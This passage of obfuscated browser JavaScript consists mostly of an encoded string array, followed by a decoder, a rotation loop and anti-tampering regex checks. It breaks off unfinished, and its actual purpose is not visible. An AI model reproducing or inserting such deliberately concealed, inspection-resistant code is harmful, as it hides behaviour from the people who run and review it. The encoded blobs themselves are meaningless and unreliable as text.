vdfAALnwtNjKmwmXyKDo','DgLnwfz2t0C5sKP5D25wmuO0wta5vgeWDfHovvPRvezJ','AhztrMrryw5jBKXdzfHvwg96zw1KrvrPy3nkmwrqvNPk','ExDUwwXoDLDSyZfwsfiYvNLJC0OYzhrHEKzyvdbOt1fx','BMr5A2Hrq2nWsZbVB01iz3LprgTZsJbgzvPvB25lu3rl','C0OXsxPpvZrUs1n0s0TeqJror1zTtenKtMftCerkEwTY','z3DLrfjQtML3BLvPB2TnEwnWsZbVB01izZforffZsJfj','zfvkrgiWA25mq2qYutj0Cfz6wLvzBgrszvnJC0OZuLrI','zZnoALLZsNLznq','yMLcA1CYrxLlrei0tMPnneXdzhPvrKf4sNLSzeTiwxnK','BMvTmxjIrZb4uxPbBKXdzhHtAZvQu1DABwj5y3nkmwmY','utj0ugjRDfHnq2nZsJjkEvPUBgPrmJLQsNL3BLjgAhnA','sJfKuvPyzfHvwgHRvgToCLnty3nkmMHjveD4C2jxohzk','DMjvtM9zwePeyJjsBeOXmg9nsgHTwMLADfbQng9mvei0','vJiXnfz6vNLwEwnZsJfKuLzTtKXvmNr6vNPKAwnty3nk','CuPetw5lu3rls0rcne56vM1mq2rkvMLSEeP5A3jtAwD3','A3jtAwD3zurAAK9tD25jEuvQtvnJCeSWB29nsgCYwvrR','qJztAwnZsJjAmfjgwLHvBwXpsNL3BLyXqLHnA1zeytaX','zZrpveL6t1rNnvPgC25Hwfz5yKu5suOXmdLqvdeXyM1s','zg1gEuLgohDLrgC1twPnnu9eBgPqvNnUzvrODLjwzfjw','ytiXwe5Tvw5mq2rytKzsAvz6vMTzmhHuyJbvBKXdzfHv','wxnkm2rzyvzrBKTtDeTlrei0txPvneXdzdnjELzisNLR','wvHjz1LurtLxANr5wLHsmwnTngDArNrOtvnND2vevtrz','mxrls0rcne1Qqtfmq2nRzfzbmKP5Bgrqv1OXyM1omgfx','EwqYCdbLAMH2wxLJC0OXyZnJAZvyvuHOA1nytLHkExDU','s1n0s0TeqJror1PPtenJALzhBhLkEwTYu2LND2vevMHn','ExDUvNPwuu0YDhrHmvzyvw5vBKXdzfHoELiXvNPAC1KX','AwD3zurKBu1tD25kAMX3wfnJCeSWB29nsgD5t0DrC0OX','uvzKuvz5y3nkmMruyxPcwe5vDfPJv0vUtenKwe5eBgPJ','yJnfBKXdzdbprZLAvJfcq1KWmurHmLLUtenKBLnRzdjw','oxvlrZHZy0nSn2nTvJbKweP1suC4CMneDdLmr05Iu2LN','rLLoA1iXyLDnBKXdzhrzAK5QveDOA1KXuLrImJfYvtj0','mg9VtuHNm09erxnkmfK0vvDrBKTtDeTlrei0tKDkBuXd','ne5TsM1mq2n3zvDADuP5A3jtAwD3zurND1L5D25LBKOW','tvDfneXdzfnnEMX1sNLRCLnPz3DLre01txL3BLfwnwXt','s0rcne5ewMTmq2nRzfzbmKP5A3jtAwD3zurvEe9dD25t','C0OYAgPAmdrUs1n0s0TeqJroveKWtenKB1vhDe1kEwTY','D25omhaXvenJCeSWB29nsgD6wM1jC0P5wtvJrJbUs1n0','CeLvqw5lu3rls0rcne56sxDmq2rVvuD0tuP5A3jtAwD3','D25wmuPhwtfjngeXzfHoALzesNL3BMfurMHIBKzyvNLJ','EvmXyZjxqZHUtenKBu0ZuMPvrZf2tdiXEeP5D25rm1jR','DfzQBezkEwTYu2LND2vey3Lpu3DUu1zzCgnty3blmg9V','rtfuytj4q1neqw5mq2r1vtjZD1z6zgHxBgmZwvnJC0OX','B29nsgD4wwPvC0OWAhfJr3DUs1n0s0TeqJrovgHTtenK','tuHNmfL6sxnkmvPSyxLzBKTtDeTlrei0tLDjmKXdzfDA','sZbVB01izZborffZsJi1vu9fog5lu3rls0rcne5ustnm','DdLKBuz5suDNC2ftEhjmr3DZyMOXDvPyy2DvBvzUuLHO','vNLJC0OXzfjnmK5juti5DfLvyZbkExDUvNPsB1PfnvrH','mtiXD0XxDgTn','s2TnBKTtDeTlrei0tNPzmuXdyZbIAMHSsNLRCLnPz3DL','mta1ndi2nfPeAKXbyq','mNbVvJfAr1yZvw5mq2ryvvu1ALiYmxjKBxHjvNLJC0OX','C0OZtLfvrevUs1n0s0TeqJroBvzTtenKm1DhBfvkEwTY','u2LND2vevM1nu3DUyKvjBgvdy3blmg9VtuHNm056wxnk','wM1mq2rstuC5nKP5A3jtAwD3zursAu9tD25KEu0XuNLJ','s0TeqJrpre5PtenKmvyWtKvkEwTYu2LND2vestrnq3DU','t1n3BKTQuwPtq2nWsZbVB01iz3Hpv1vZsJfgsvDTA25l','yM1Squ1Py3blmg9VtuHNmu5uvxnkmu14u1nRBKTtDeTl','BKTtDeTlrei0tLrbm0XdzhvHvuf5sNLRCLnPz3DLrfjR','AwnWsZbVB01izZfzmKvZsJi1Cffesw5lu3rls0rcne1Q','C3DLrfLZtuHNmLPwmhnxEKi0tLn3D2vewtfyu3HItuHN','q2nRzfzbmKP5A3jtAwD3zurND05PD25orefOywLJCeSW','vu9howfHmLjmsNL3BLz6wNnArtvuytnKqMrfy25mq2ry','rtrUs1nZBLHty3nzmxrls0rcne16vMLmq2nVuM5AseP5','zZroEKLZsJfkCvqYz25lu3rls0rcne5hvMTmq2nTt1Hc','DvPxuxbLm1POy2LcCfbxwJfIBu4WyvC5DuThB3bLm1jV','D2vevxHzu3DUyZfcuu1ty3blmg9VtuHNne16vxnkmdfW','sgCYtM1vC0OXqLnJrwDUs1n0s0TeqJrorgHQtenKDLqZ','veP5D25JBMHfwJnSvgiYog5mq2ryvvrcsLfwtNjuvMmZ','zwLSn2rTrNLjrMm5vKr0EvPyuJfJBtrNwKz0weTeqJrn','tenKBLrxvLDKvxbqsNL3BLyXqNDzmgXuyxPAwe5SCgTw','q2rjzdbSAuP5A3jtAwD3zurrEe5dD25ImdK2vxLJCeSW','wxPnq3DUvw1Wugfdy3blmg9VtuHNne56z3nkm3b5zerR','mwrqv21ou1mZAgTuru52yunJC0OYrM1JvxbytMXWA1mX','C25Hwfz5yKu5suOXmdLju0zIwfr0owrTrNLjr1u5whPc','sJj0rvLwvw5lu3rls0rcne16tMXmq2rkvMLSEeP5A3jt','z3DLrfjSt1n3BK5hndrAu2nWsZbVB01izZfABvfZsJnJ','tvnJCeSWB29nsgCYt1DjC0OZtLfvrevUs1n0s0TeqJrp','vuD4ALmWtNjKBgmWvKznBKXdzfHovZfzywXoDK4Xzfno','mJfOu1rbBKXdzezvmJGXy20XCMvgzfnsEwnZsJi1yvLv','og5mq2r5tw5WD1z6wKnzmgHOsNL3BLyXqKXrm2ruytjo','A1vvy25mq2rytMPbDLLQAhznmwrsyvnJC0OZzZrIEKzy','u2LND2vewMHnu3DUyNPRmuTdy3blmg9VtuHNEfPxvxnk','tNjsBgmZtKCXmMnty3nkmMXuyxPkwe5yBe1wELPWsNL3','wMTzExDUzdfOCfzdy3blmg9VtuHNme1xtxnkmuL6t1C0','tZmWn2nTvJbKweP1suHoyLvPz3DLrfu1tLn3BLjQAfjA','u2LND2veuMXzAxDUyLzznvjty3blmg9VtuHNmu5Qrxnk','wfn3BLP5y3bmsfK5wKz0vuTeqJrnBvv4tenJAKLttxHk','EwTYu2LND2vezZboExDUtKC0nfPty3blmg9VtuHNEfLQ','mg9VtuHNmK16sxnkmhrozenzBKTtDeTlrei0tM1jEKXd','C0OWsLrImK5yvurNnfeZrw5mq2rRzurKALvgtNzrv3Hi','vgDZsNLsmvveww5lu3rls0rcne1xuxDmq2rttxPSDuP5','vdnOA1vUvJvkExDUvJfku1KWDfrIm0PytLHcA1zgy25m','twL3BK1iBg1IAwnWsZbVB01iz3PnrffZsJbOCwnhD25l','zfjwrxbewvnJC0OXzffKvtvyvvrKA1rgtNjHu2nZsJno','svz5y3nkmwrsvg1otfuYoxPIvwqXsNL3BMvStNjuvZa0','DeLxruvUtenKC1nywM1ImJf2uMLJC0OZCdrJr1juwKDO','ugrhuKPuvu1UtenKwfqXsMPumu5YvvDSAgnty3nkmwmZ','C0OXzffsmMr6vtj0Dfz6utrkExDUvNPAsvKXyZjxBu5q','re5PtNL3BMvdtNjJEwnWsZbVB01izZboBuvZsJi1Cffe','sJfkCvqYz25lu3rls0rcne9evxLmq2rttxPSDuP5A3jt','z3Hpv0vZsJbOm1nxsw5lu3nUyunKzeXiqxbkAvPTzfC1','z3DLrgm1t1n3BMr5A2Hrq2nWsZbVB01iz3HAr1fZsNPr','n2rTrNLjr3m5sNLJn1PToxLlsfPOy2LcC1buqJrnq3H0','vNLJC0OZzgHrBvjpzevAA1nwy25mq2qXtuDWBfz6vM9z','BMmWowfwmueWzhLJC0OWvtrHmJfTtvvJEeP5D25wELzr','nwjvtNjsrMrqu3LJC0OWvKrHm2HytJjkAfyWotfkExDU','tuHNELL6wxnkm2nQtLvJBKTtDeTlrei0tM1zEuXdzg9z','DdLpmJLIv2LND2vey3LAu3DUzdfOCfzdy3byvdfTzfC1','EwTYu2LND2veutrnExDUvZjkmePdy3blmg9VtuHNm05e','meXeqJroBvjKtezZD2vetxnnsgCZtLyWC1D6qJrnAxD3','A0P5A3jtAwD3zurvnfLtD25Lq05Yy3LJCeSWB29nsgCX','A2rwqtjkEwTYu2LND2vesxPnq3DUtKC0nfPty3blmg9V','A1PfBerImgTUtenKwe5xA3Pzvu52ywXKu2vty3nkmwmY','qKTzu2nZsJfKuvLTEejLrKjAsNL3BLyXqtrHv1PuyJbs','DevzvLvUs1nRCKXyqMHJBK5Su1C1meTfA29nsgD6tKrb','DZrHmLfUtenKEveYodjrvZfYt1zKuvv5y3nkmJuWtLD4','CfHtAgLKrZLOteC4CfCXuw9nsgD6wxPJC0P5twHjEKvU','mhnzmxrls0rcne5QzZrmq2qZv0DSvuP5Bgrqv1OXyM1o','q2rcwg1ws0P5A3jtAwD3zurwA09dD25KEwTOuunJCeSW','D2vey3HnAxDUtKrbAgfPy3blmg9VtuHNmLPez3nkmxrP','mtrkExDUvNPrme9iqtrImNHyvdnRBKXdzfHvruPQu25O','EwnWsZbVB01iz3PzBuvZsJbOm1nxsw5lu3rls0rcne9e','zurjEK9dD25HrKjYvenJCeSWB29nsgD4wxPJC0OWmxbl','AvKWDdvvq2nZsJbjngj6vLHvBMXWuKvJBKXdzdvAm1P5','AwD3zurrEe1dD25nsgXTyMLJCeSWB29nsgCYtKDjC0OY','tMS1ALruAhzLu2nZsJfKu1v6zdbvmNr6vNPAreP5D25K','DeHwELKZwtb4EeP5D25wmujWtLzKu00YuKXIv3rhsNL3','ExDUstfsCgnPy3blmg9VtuHNmfLurxnkmJG1tLnNBKTt','weLUs1n0s0TeqJrnAK15tenKuK1hotzkEwTYu2LND2ve','nwjKrJa5yMX0DG','u3rls0rcne1TrxDmq2rtywS5B0P5A3jtAwD3zurrne5P','CgPumu5Yu0nJC0OYstrHm2rytM5Rmvz6vxDkExDUvJfk','vLvUs1n0s0TeqJrpre0YtenJALzhBhLkEwTYu2LND2ve','sJbkt1jfsLHoEtLQu1vJBKXdzfHoseziy25Kv1KWDhHk','mK5Pt0u5wfvTrMPkExDUywTOuvOYsNrImJrUtenKCK1T','BLvvAgfHu2nWsZbVB01iz3PzvgDZsJj0rvLwvw5lu3rl','mZfQwvHsAMfdAgTlwhrOv3LKD2rytM9kmtbVwvzZBMmY','Eenzu2nZsJfJme5vAfHvAZvRu1HnD0P5D25Am2HSuM5K','vLHomgnUtenKq1uYotzwmujZwKu1m1Pty3nkmLe0ytfA','rgiWz25mq2q2t0C5rLyXsKnArxn4y1nJC0OYsKLJBLPy','AwD3zurKBu55D25kAMX3wfnJCeSWB29nsgCZwwPvC0OW','C25lu3rls0rcne56qM1mq2mWtungCuP5A3jtAwD3zurr','vw5lu3rls0rcne5TrxDmq2rjzdbSAuP5A3jtAwD3zurk','txnkm2DQytnnBG','sZbVB01iz3PprevZsJbznfvxuw5lu3rls0rcne1Qstvm','AwD3zurJEvPPD25treuZsxLJCeSWB29nsgCWtMPbC0OX','BKTtDeTlrei0tKDjmeXdzeXuwffTsNLRCLnPz3DLrfKW','BhvkEwTYu2LND2vewMHnExDUvvvOywfty3blmg9VtuHN','ota0ntC4vNjvDLfV','u3rls0rcne16wxLmq2rYuKDgvKP5A3jtAwD3zurnmfPP','yxPwwe5SsMPwAMH2zvnJC0OXyZjtBvjmuti4ELyXrLbv','wLbkExDUvJa5swngzfnsm3byvuu4BKXdzenpr3q1wvHw','q2r1yLD0Bfz6wNrrwePysNL3BLfwtNjIBgmZvKvWwfqY','t0rsBuXdzfrnvwTWsNLRCLnPz3DLrezRwwL3BK5eqwHH','ttfsEwnWsZbVB01iz3PnmKLZsNPcnvPTng5lu3rls0rc','C0OYnxbrreLUs1n0s0TeqJrnEMmZtenKsu1uy2PkEwTY','BvjmwvnJC0OWsKrHmJLytKDAyvyXrtrkExDUyLCXCLmX','y200z2j5AhDmsevZy3L4mKXiy3nLq3G1teHVC1ftEenl','s1n0s0TeqJroEMm0tenJAKLttxHkEwTYu2LND2vertvA','wg1ws0P5A3jtAwD3zurrEK55D25lALfQu0nJCeSWB29n','vgHYwvzKu2nty3nkmwmWvhPKmvrTEgPuvwnUtenKrvKW','tw5lu3rls0rcna','wfviAgPuAMHYu0zJmwfhtKXsEwnZsJnsA2rhuKLzAK5R','DeTlrei0twPJmKXdzhPvrKf4sNLRCLnPz3DLrezTwML3','yvKXrNrImhnUtenKwfvywKXKm1KXtNLJC0OXyZjnmLjx','mKXdzhjsr0zwsNLRCLnPz3DLrgmXtKn3BK5hndrAu2nW','BLyXrNDzmgXeytngAgrhmg5mq2rdzhPwngnQAhzuAwnZ','B29nsgD6tLrrC0OYovbLBe1Us1n0s0TeqJrorgSYtenK','y3nkmwrszuDosveYouPwmdH2wKu1AeP5D25Aru5YsZfK','u0DKAeP5D25wmuPdwtbKrgiYrLHom0jRvfHfBKXdzfHo','zurnmLLtD25Lq05Yy3LJCeSWB29nsgCZt0DvC0OYmvDp','rtjmq2n3zvDADuP5A3jtAwD3zurrEfPtD25rAMDTv1nJ','rJbWtZjSBuTiwxbJBvyWzfHkDuLiwtLJrNrOtKnND2ve','vwTWALrQAhjru2nZsJnzEvziBfHosgHQvtnfBKXdzgHn','utnAq3DUuZaXmePPy3blmg9VtuHNmvPxtxnkELf3svDV','rw5mq2rfturKA1uZtNnzmvPisNL3BLPUtNvKvMrsyLrN','txLJCeSWB29nsgD6t0rrC0OXrxDIm29Us1n0s0TeqJrn','B01izZbzEMTZsJi1Cffesw5lu3rls0rcne5QtMPmq2qZ','me00yxPOC1eYDfrwELzqsNL3BMvQAhzvmwrqvg1suMrx','A3jtAwD3zurkALLtD25HmfjOvLnJCeSWB29nsgCXtLrR','BvHwng5lu3rls0rcne9ewtjmq2rAutfnEuP5A3jtAwD3','wfvhA25mq2ryvvDOALzgtNjxvMmWv0rfBKXdzfHvA2H4','wLHvBxHRvLrcDeP5D25srgHYyw01m05iuw5mq2rZtwXo','tenKqLHTvKTkEwTYu2LND2vey3Dnq3DUzw5kme9ty3bl','v01WweHNEu1dCdDysgCXwtnJCLHiz3Lnq29UteHsB2fy','Ce8ZmxLAwfiXy200z2nuDdLpmtH3zurNnu1QttvprgXR','B29nsgCYwxPzC0OYnxbrreLUs1n0s0TeqJrnELeYtenK','CePrEwnZsJi1wLuYCfHuELjPsNL3BMeZuJjtBxbeyJnR','zfHvv1PAzdaXnMn5y3nkmwrrwKDot1eYC3PzwePisNL3','sxLfAK1ty3blmg9VtuHNmvPQtxnkmezLwLvVBKTtDeTl','BfDlwevUs1n0s0TeqJrorejTtenKDvzeAfbkEwTYu2LN','u3rls0rcne5hsMTmq2rcwg1ws0P5A3jtAwD3zurjD1PP','uMLnq3DUvvrcDMvPy3blmg9VtuHNmu5esxnkEwHhzgTJ','uw5lu3rls0rcne16z3Lmq2rjtvrJAKP5A3jtAwD3zurz','BKTtDeTlrei0ttjwA0Xdze5Hu3besNLRCLnPz3DLrePP','twjxouHwEMrtwtfwrgiYtLHuEMrQvMToDK5ty3nkmMS0','tuHNne5xrxnkELf3svDVBKTwmdLtAwD3zurkBu1PD25l','wwXKue5iy25mq2q1v0D4ALnUAhfrAwnZsJfJmfiXtNLn','mwTWBwnxsG','ytnAwe4YAgPvr0vUtenKwfvyAgPvrZfYzvzJm1DTuLrz','AwHUufqWowrxnwTAv1PWyM1wA0TyDhbAAwHMtuHNne9u','rePPtvn3BK9twMryAwnWsZbVB01izZjnr0LZsJbgm1zf','tNPjC0OYnvvprtHUs1n0s0TeqJrnmKuYtenJAKLttxHk','rgf6rLHovNbRvwTJBKXdzenrmJH6vJa5u1KWDZrHmfvU','muXdzeDprKzRsNLRCLnPz3DLrgmZwML3BLjQAfjAq2nW','rezPtun3BLfyzfvtEwnWsZbVB01izZnzAKLZsNLOr2rR','nfDzvwvsBG','vfvoDLiXzfftBvjry1nJC0OXzfbmmLjlutj0r1z6uNHo','mdv1wvnJC0OXyZbIBfPyvdfAA1rTuJvkExDUzuCXDLPy','mKzuyJjowe5TsLrKBgnUtenKD1DxBfnwmdLiy3LJC0OX','tMLzExDUvuzkDW','zfbomK5ruti5mgiXzgXkExDUyKHOrwjSyZbzAKfUtenK','mg9VtuHNme5Tsxnkm05rvurfBKTtDeTlrei0tJjjmKXd','CeSWB29nsgCZtJjfC0OXtxHtu2TUs1n0s0TeqJrovgCW','tNjLrMmXu0HzBKXdzfHvAtLQu20XDMvgyZnnmLjrwvnJ','ELjVsNL3BMjxuxDwrMmZzw5rBKXdzfHorwr3wJfoDLfS','r3b3yKnJCeSWB29nsgCXwKrvC0OXtxHtu2TUs1n0s0Te','sgD6twPfC0P5wtvJrJbUs1n0s0TeqJrnEKzRtenKDLqZ','u3rls0rcne1QwM1mq2rVwtjKt0P5A3jtAwD3zurzEu15','u3rls0rcne1QqMTmq2rdt0nAwKP5A3jtAwD3zuroAe15','tMPJC0OYnxbrreLUs1nRCMnhrNLJmLzkyM5rB1ntz3DL','BLz6vLHxBgmWtdjouvnStw5mq2ryvwXWALn6AhjIrMmY','vuPRvwXWB1KWnwHkExDUvJfctfDRttrHmfjytJnfBKXd','ELv3yMXoDLPty3nkm1P0yJbSwfviAgPuvK5YwMLJC0OX','zfnJvZfyvvDsA1vxmxjsu2nZsJfKuvfTtLbrmNr5vNPw','s0TeqJrovgrOtenKDfzQBezkEwXKufvVB01izZfAve1Z','Be1esKjwEwnZsJfKuLvhsM1pr3rUvJa4ELKXrLrHmwTU','u0HfBKXdzdbAEKyZuMPODLjPy3nkmLzVtKD0mMmWtw5m','zfvJru5eyJj3BKXdzezsmdvRu1DsA1PgrMHkExDUvNPv','mu4YtK1vmJLHsNL3BLyWovvHru5nzgPnBKXdzfHoru53','vhq5tZnAAgnPqMTqv01ZwLqXBwrxnwPKr2X2yMLNCguZ','uNDzmhr4sNL3BLz6uMXKrMmYwvrAmfz5y3nkmwrqvKDO','ugntDgLsEwnZsJnWDgeXvNrvmNn6vNPwAeP5D25wmdLy','sgD5tLrfC0P6zeTKvxDUs1n0s0TeqJrorezTtenJB1jU','zZfovfLZsJaXCeTRtw5lu3rls0rcne9eyZjmq2royvnW','EwnZsJi1AfmZtLHoBuPvsNL3BMjxAhrnBgmWvg1suLj5','Bg1IAwnWsZbVB01iz3LnmKvZsJbznfvxuw5lu3rls0rc','zdnjELzisNLRCLnPz3DLrgCWtvn3BMjfswXLq2nWsZbV','u2TUs1yWovnPz3DLrfzQtML3BLjQAfjAq2nWsZbVB01i','y3blmg9VtuHNmW','mg9VtuHNEK9etxnkmxrPzenrBKTtDeTlrei0txPfmKXd','r1jIvenND2vez3LoAxDUyJa5nLv5y3byu2GYvZb3B01i','u2nWsZbVB01izZjArgTZsJbOm1nxsw5lu3HQvZbVB01i','vNPss1PfCeHkExDUvJfcEgnwzfbrBvjqyLD0teP5D25K','tuHNmvLQuxnkm3b5zerRBKTtDeTlrei0tw1kAKXdzfnH','yZnnrK55uNLJC0OYDhrImuzytM5jDLjwy25mq2rXwxPs','AgfHu2nWsZbVB01izZnArfvZsJbNEe55tw5lu3rls0rc','zg1gEuLfAZLyEKi0t0rREu16AZrpv1e3zdjOCgjhvw9j','vLfkExDUuvHwDwjiuKrIm29UtenKwfqWnwPtm1zlwKvW','AKf6tenJB1jUwKHkEwTYu2LND2vettrpq3DUvM1wCKPP','vgXoDLDSzfbzBKvUtenKwfvRsMPur1PhwKvWDgiYww5m','A1z6zdzAAwnZsJfJmwnTnvHvBhbRvKzSueP5D25IBK12','y3blmg9VtuHNEK4Ywxnkmuzjv21RBKTtDeTlrei0tLrJ','sZbVB01izZrnrefZsNPcnvPTng5lu3rls0rcne4Yrtnm','vtvwmuzRwKvSA2rty3nkmwrruw1ov1uYDgHzBuPmsNL3','vMrqvJnWAwnty3nkme5jvw1stfDyAgTvvwnUtenKwfvu','vgHStenJAKLttxHkEwTYu2LND2veuMXnExDUuZaXmePP','s1n0s0TeqJrnEMS1tenKCLjhrLzkEwTYu2LND2vestvp','mhaXvenJCeSWB29nsgD4ww1rC0OWmxblA01Us1n0s0Te','owTtBe5YzdnoAfn5y3nkmwrtwLvKCfuYow9Im0vUtenK','sgCXttjfC0OWDe5Kq1LUs1n0s0TeqJrpre5QtenKmvyW','wLz6uNfvq2nZsJncEu9wvLHuEMHmsNL3BLyXsK9zmvje','BMiWotzvEwnWsZffB01izZbnmK1ZsJnwCK1fng5lvJbV','sJfJmfiWvJfurNbQu0HfBKXdzfHumxbQvMToDLOXyZfv','y3blmg9VtuHNELPhvxnkEviXvurzBKTtDeTlrei0tNPg','vxnkm2rzyvzrBKTtDeTlrei0twPkAKXdy3foq05jsNLR','rMnUtenKm1nUqMPtveKXy0nJC0OYCdbovwHyvvrsDeP5','BMqXAhbwq2nWsZbVB01izZjorgDZsJjgB1jiww5lu3rl','uLrHm3bTutj0CLz6uKXkExDUuKroCvDyrLrIm29UtenK','u2nZsJbosgvhuK9tvNbRu2XJBKXdzfHoEK5RveCXCLrU','y3nkmMXRvevKCMjxowHkExDUwvDfEfjyqLrImMnUtenK','sLHuEMHhsNL3BLPyuKHwmwrqt0DJBKXdzejrmJL6uKrO','ng5mq2r1u1rgBMj6Ahznu2nZsJfKu2jhtLjpr3m0vNPK','q1PfAfHJr05ivNLJC0OZzeHxBu5vuZjWmeP5D25wmuuZ','uxPkEwTYu2LND2vetxPAAxDUuvHKvvn5y3blmg9VtuHN','rgvgCgTwweztwtfAseP5D25wmujRwta1DgiWCfHumhbR','ExDUvJffELKWourHmdLytJjsA1rirw5mq2ryvwTowMiW','rePPtun3BMj6AZflq2nWsZbVB01iz3PnEKLZsNLnAeL6','rgHYt1zJmLnTtLvIv3rgvNPsnfPfB3HwmhnUtenKwe5y','CeSWB29nsgCXtvrRC0OXsNfumMDUs1n0s0TeqJrprev5','veuXCvjty3nkmwrsyM5Swfvuutrwmuj0sNL3BLPRmwHK','DLz6wtrkExDUuKroyvPguLPAr05ky1nJC0OZvLLIr1jm','vxLmq2mWyMPOBeP5A3jtAwD3zurkBu9tD25tsgrkwwLJ','sNLRCLnPz3DLrfv6wxL3BKTfwJjsEwnWsZbVB01izZfz','DgiXrM1zu2nZsJfJmvjftM5Iv3rRvJfgweP5D25wmdKY','weP6zeHwmMqZAdvLA0zdutbsrLjRzeLtvxbmveuXt1qX','CeSWB29nsgCXtw1jC0OYnxbrreLUs1n0s0TeqJrovfPQ','C0OWrMvAvw9Us1n0s0TeqJrnv05RtenKswqWBgLkEwTY','C01iAgTprgHQtxLRC0LxwJfIBu4WyvC5DuTdBdDKBuz5','BfPTBhvAv1fWztnAAgnPqMTqv1OXyM1omgfxoxvlr2TW','tNzsu2nZsJfJmfvTuK5rmNruuLzSweP5D25wmdKWwtfA','qNHmEwnZsJfJmLzTuK5pr3r3uKDgmuP5D25zA2r0vMXK','s0DzC2ngDgHoq2D3zurkBe1dD25tmdeWsMLJCfHtAdnH','vhq5tZnAAgnPqNDqvZHZy1qXA1CXB29nsgD6txPnC0OZ','CwnhD25lu3rls0rcne5TtMHmq2mZu25wtuP5A3jtAwD3','vMfArKj4sNL3BMf6AhjxvMrtyLHODfz5y3nkmwmXt1zg','ufyXqMTArxbPt0nJC0OXzfnovuzgzgT4vuP5D25AmxbX','BLyWoxfnmeL4vNPvBKXdzdnIvZLHvJa4D1rytKHkExDU','mdLtAwD3zurnEvL5D25rvJvSu2LJCeSWB29nsgD5wtjn','zhzum3busNLRCG','vKvWveP5D25AmJfYvtfJm1f6vLHoBvvUtenKEwqYuMTv','CeSWB29nsgD5tvrzC0OYEenkwgDUs1n0s0TeqJroreKX','yZnvELPytJbkALrUsMXkExDUvJfkt1KWmvrHmLzytKHc','uta1sfPPy3nkmNC0ytfKwfvfAhbJBKvUtenKBu9hohHw','s0rcne5Tstrmq2r6vuzbEeP5A3jtAwD3zurrnfPPD25p','qJromLjOtenJA2rwqtjkEwXKs0HKyLvtz3DLreKZtLn3','tNzAr2rOsNL3BLyXqKLHmff5tuvNBKXdzfHvre5QvwPO','vwvQqJjIAwnZsJjoAgjxDfHvrZb5sNL3BLyXrLfum1zT','u3DUu0DWD2jdy3blmg9VtuHNEfPQz3nkEw8WstbNBKTt','zNvUy3rPB24','u3rls0rcne5eyZjmq2mWyMPOBeP5A3jtAwD3zurjD05d','sNPrD0LxB25lu3rls0rcne5uwtfmq2nRzfzbmKP5A3jt','wKzcvgeWCfHvAMDUtenKwe5TsKLwmuL6wKzowe9dy3nk','EwTYu2LND2vewtroAxDUuvHKvvn5y3blmg9VtuHNmK5x','uvnJC0OZuJrHr1juv1vAALuYrw5mq2qXyLD0t1PTwLro','tNzoBvjOsNL3BMrwtNjoBuzTuJb3BKXdzfHoBKjQu2Xo','s1n0s0TeqJrovgXTtenKCLjhrLzkEwTYu2LND2vewMXp','CK9gyZfovfvUtenKq1uYDgXwEMrRwtbWrgiWB25mq2rf'];var _0x5648203v=_0x5648203d;(function(a,b){var s=_0x5648203d;while(!![]){try{var c=-parseInt(s(0x1c3))*-parseInt(s(0x28b))+-parseInt(s(0x37d))*parseInt(s(0x383))+-parseInt(s(0x30e))*parseInt(s(0x1f4))+-parseInt(s(0x259))+parseInt(s(0x36e))*parseInt(s(0x293))+-parseInt(s(0x17c))*parseInt(s(0x308))+parseInt(s(0x1f6));if(c===b)break;else a.push(a.shift())}catch(d){a.push(a.shift())}}}(_0x5648203c,0xd8158));var _0x5648203e=window;function _0x5648203f(c,d){var e={};e.wzMQK='object',e.jHahC=function(i,j,k){return i(j,k)},e.PMjVw=function(i,j){return i!==j};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k.apply(j,arguments);return k=null,m}}:function(){};return i=![],l}}();for(var h in c){if(h.length===d&&function(j,k){var l={};l.XPlMU=function(p,q){return p===q},l.NSHkt=f.wzMQK,l.vEjeX=function(p){return p()};var m=l,n=f.jHahC(g,this,function(){var t=_0x5648203d,p=typeof window!=='undefined'?window:typeof process==='object'&&m.XPlMU(typeof require,t(0x2fa))&&typeof global===m.NSHkt?global:this,q=function(){var u=t,r=new p.RegExp('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[u(0x19d)](n)};return m.vEjeX(q)});n();for(var o=0x2;o<k.length;o++){if(f.PMjVw(j.charCodeAt(k[o][0x0]),k[o][0x1]))return![]}return!![]}(h,arguments))return c[h]}}function _0x5648203d(a,b){a=a-0x16a;var c=_0x5648203c[a];if(_0x5648203d.XYTjrR===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h.charAt(n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String.fromCharCode(0xff&l>>(-0x2*k&0x6)):0x0){m=i.indexOf(m)}return j};_0x5648203d.YLPFVr=function(h){var j=d(h);var k=[];for(var l=0x0,m=j.length;l<m;l++){k+='%'+('00'+j.charCodeAt(l)['toString'](0x10))['slice'](-0x2)}return decodeURIComponent(k)},_0x5648203d.hpiDkn={},_0x5648203d.XYTjrR=!![]}var e=_0x5648203c[0x0],f=a+e,g=_0x5648203d.hpiDkn[f];if(g===undefined){var h=function(i){this['blkPnD']=i,this['heuZDO']=[0x1,0x0,0x0],this['HLIKZK']=function(){return'newState'},this['WFnuvp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XhRQhh']='[\x27|\x22].+[\x27|\x22];?\x20*}'};h.prototype.xrMUMQ=function(){var i=new RegExp(this['WFnuvp']+this['XhRQhh']),j=i.test(this['HLIKZK'].toString())?--this['heuZDO'][0x1]:--this['heuZDO'][0x0];return this['fJvMgc'](j)},h.prototype.fJvMgc=function(i){if(!Boolean(~i))return i;return this['sBQcUT'](this['blkPnD'])},h.prototype.sBQcUT=function(j){for(var k=0x0,l=this['heuZDO'].length;k<l;k++){this['heuZDO'].push(Math.round(Math.random())),l=this['heuZDO'].length}return j(this['heuZDO'][0x0])},new h(_0x5648203d)['xrMUMQ'](),c=_0x5648203d.YLPFVr(c),_0x5648203d.hpiDkn[f]=c}else c=g;return c}new 